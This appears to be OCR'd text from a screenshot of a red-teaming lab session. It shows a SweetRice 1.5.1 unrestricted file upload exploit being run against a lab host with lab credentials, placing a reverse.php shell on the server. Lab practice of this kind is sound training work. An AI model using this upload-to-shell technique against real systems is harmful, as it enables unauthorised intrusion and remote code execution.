 > SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : lazy.admin.thm/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : reverse.php
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://lazy.admin.thm/content/attachment/reverse.php
Script done.
~/De/t/learning/red.teaming/lazy.admin/exploit/sweet.rice ··· 20s 03:04:10
64
ENG
03:04
03/31/2025